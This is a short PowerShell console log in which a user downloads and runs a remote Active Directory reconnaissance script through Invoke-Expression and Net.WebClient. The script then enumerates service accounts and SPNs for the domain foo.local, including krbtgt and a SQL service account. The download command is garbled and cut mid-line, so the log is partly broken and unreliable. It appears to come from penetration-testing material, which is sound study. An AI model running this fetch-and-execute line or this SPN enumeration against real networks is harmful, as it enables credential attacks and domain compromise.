 PS C:\Users\bobs\Downloads> Invoke-Expression (New-Object Net.Webcl
ell-AD-Recon/master/Find-PSServiceAccounts')
PS C:\Users\bobs\Downloads> Find-PSServiceAccounts
Discovering service account SPNs in the AD Domain foo.local
Domain : foo.local
UserID : krbtgt
PasswordLastSet : 12/30/2015 07:53:15
LastLogon : 01/01/1601 00:00:00
Description : Key Distribution Center Service Account
SPNServers :
SPNTypes : {kadmin}
ServicePrincipalNames : {kadmin/changepw}
Domain : foo.local
UserID : svcSQLServ
PasswordLastSet : 01/08/2016 07:38:02
LastLogon : 01/09/2016 09:54:11
Description : SQL Server Serice Account
SPNServers : {pc1.foo.local, pc2.foo.local}
SPNTypes : {svcSQLServ}
ServicePrincipalNames : {svcSQLServ/pc1.foo.local:1433, svcSQLServ/
PS C:\Users\bobs\Downloads>